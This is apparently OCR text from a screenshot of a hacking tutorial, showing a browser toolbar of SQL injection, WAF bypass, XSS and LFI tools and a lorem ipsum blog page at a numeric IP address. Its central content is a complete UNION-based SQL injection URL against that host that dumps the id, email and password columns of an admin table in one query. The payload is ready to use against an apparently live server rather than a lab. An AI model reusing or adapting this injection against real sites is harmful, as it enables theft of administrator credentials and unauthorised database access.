 Activities
Cyberfox Web Browser
Jan 22 9:30 PM
100 %
Company - Cyberfox
Company
103.191.240.143/single.php?id=6' +UNION+SELECT+1,2,(SELECT(@x)FROM(SELECT(@x:=0x00) ,(SELECT(@x)FROM(company.admin)WHERE(@x)IN(@x:=CONCAT
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://103.191.240.143/single.php?id=6' +UNION+SELECT+1,2,(SELECT(@x)FROM(SELECT(@x:=0x00) ,(SELECT(@x)FROM(company.admin)WHERE(@x)IN(@x:=CONCAT(0x20,@x,id,0x3a,email,0x3a,password,0x3c62723e))))x),4,5 --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
+(254) 002 100 500 info@example.com
HOME ABOUT PRODUCTS BLOG CONTACT
COMPANY NAME
BLOG POST
Back
Ushauri Lending a hand
Derick | (2) Comments | 2018-07-27 15:50:04
Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Aenean commodo ligula eget dolor. Aenean massa. Cum sociis natoque penatibus et magnis dis parturient
montes, nascetur ridiculus mus. Donec quam felis, ultricies nec, pellentesque eu, pretium quis, sem.Nulla consequat massa quis enim. Donec pede justo, fringilla vel,
aliquet nec, vulputate eget, arcu. In enim justo, rhoncus ut, imperdiet a, venenatis vitae, justo. Nullam dictum felis eu pede mollis pretium. Integer tincidunt. Cras
dapibus. Vivamus elementum semper nisi. enean leo ligula, porttitor eu, consequat vitae, eleifend ac, enim. Aliquam lorem ante, dapibus in, viverra quis, feugiat a,
tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Aenean imperdiet. Etiam ultricies nisi vel augue. Curabitur ullamcorper ultricies nisi. Nam eget
dui. Etiam rhoncus. Maecenas tempus, tellus eget condimentum rhoncus, sem quam semper libero, sit amet adipiscing sem neque sed ipsum. Nam quam nunc
vel, luctus pulvinar,
103.191.240.143/index.php
CYBER BANGLA
CYBER TEACH 360